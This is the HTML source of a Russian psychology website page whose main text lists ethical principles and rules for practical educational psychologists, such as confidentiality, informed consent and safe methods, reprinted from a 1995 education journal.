!important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/5982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=5982' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpraktikum%2F00094-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpraktikum%2F00094-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/praktikum/00094.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-5982 page-child parent-pageid-5777 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/praktikum' style='color: darkgreen;'>Психологический практикум &darr;</a>								

				<h1>Этические принципы и правила работы практического психолога образования</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<p>Этика работы практического психолога основывается на общечеловеческих моральных и нравственных ценностях, на положениях Конституции Российской Федерации, защищающих права человека. Предпосылки свободного и всестороннего развития личности и ее уважения, сближения людей, создания гуманного общества являются определяющими для деятельности психолога. Этические принципы и правила работы психолога формируют условия, при которых сохраняются и упрочиваются ею профессионализм, гуманность его действий, уважение людей, с которыми он работает.</p>
<p>В своей работе практический психолог руководствуется следующими принципами и правилами:</p>
<ol>
<li>Принцип ненанесения ущерба испытуемому. Организация работы психолога должна быть такой, чтобы ни ее процесс, ни ее результаты не наносили ущерба его здоровью, состоянию или социальному положению.</li>
<li>Принцип компетентности психолога. Психолог имеет право браться за решение только тех вопросов, по которым он профессионально осведомлен и наделен соответствующими правами и полномочиями выполнения психокоррекционных или других воздействий.</li>
<li>Принцип беспристрастности психолога. Недопустимо предвзятое отношение к испытуемому, какое бы субъективное впечатление он ни производил своим видом, юридическим и социальным положением.</li>
<li>Принцип конфиденциальности. Материал, полученный психологом в процессе его работы с испытуемым на основе доверительных отношений, не подлежит сознательному или случайному разглашению и должен быть представлен таким образом, чтобы он не мог скомпрометировать ни испытуемого, ни заказчика, ни психолога, ни психологическую науку.</li>
<li>Принцип осведомленного согласия. Необходимо извещать испытуемого об этических принципах и правилах психологической деятельности.</li>
<li>Правило взаимоуважения психолога и испытуемого. Психолог исходит из уважения личного достоинства, прав и свобод, провозглашенных и гарантированных Конституцией Российской Федерации. Работа допускается только после получения согласия испытуемого в ней участвовать.</li>
<li>Правило безопасности применяемых методик. Психолог применяет только такие методики исследования, которые не являются опасными для здоровья испытуемого.</li>
<li>Правило предупреждения неправильных действий заказчик информирует испытуемого о характере передаваемой заказчику информации и делает это только после получения согласия испытуемого.</li>
<li>Правило сотрудничества психолога и заказчика. Психолог обязан уведомить заказчика о реальных возможностях современной психологической науки в области поставленных заказчиком вопросов, о пределах своей компетентности и границах своих возможностей.</li>
<li>Правило профессионального общения психолога и испытуемого. Психолог должен владеть методами психодиагностической беседы, наблюдения, психологическою воздействия на таком уровне, который позволял бы, с одной стороны, эффективно решать поставленную задачу, а с другой – поддерживать у испытуемого чувство удовлетворения от общения с психологом. Выполнять психотерапевтическую работу с больным разрешается только при наличии специализации по медицинской психологии, полученной в ЛГУ, МГУ, НИИ им. В.М. Бехтерева, ГИДУВе.</li>
<li>Правило обоснованности результатов исследований психолога. Психолог формулирует результаты исследования в терминах и понятиях, принятых в психологической науке.</li>
<li>Правило адекватности методик. Применяемые методики должны быть адекватны целям исследования, возрасту, полу, образованию, состоянию испытуемого, условиям эксперимента.</li>
<li>Правило научности результатов исследования. В результатах исследования должно быть только то, что непременно получит любой другой исследователь такой же специализации и квалификации, если он повторно произведет интерпретацию первичных данных, которые предъявляет психолог.</li>
<li>Правило взвешенности сведений психологического характера. Психолог передает заказчику результаты исследований в терминах и понятиях, известных заказчику, в форме конкретных рекомендаций. Он не передает никаких сведений, которые могли бы ухудшить положение испытуемого, заказчика.</li>
<li>Правило кодирования сведений. Па всех материалах психологического характера указываются не фамилия, имя, отчество испытуемых, а присвоенный им код, известный только психологу.</li>
<li>Правило контролируемого хранения сведений психологического характера. Психолог должен предварительно согласовать с заказчиком список лиц, имеющих доступ к материалам, характеризующим испытуемого, а также место и условия их хранения, цели использования и сроки уничтожения.</li>
<li>Правило корректного использования сведений психологического характера. Сведения психологического характера об испытуемом ни в коем случае не должны подлежать открытому обсуждению, передаче или сообщению кому-либо вне форм и целей, рекомендованных психологом.</li>
</ol>
<p align="right"><font size="-1">Источник: Вестник образования, №7, 1995.</font></p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/praktikum">Психологический практикум</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/praktikum/school15.htm">Приложение 1</a>
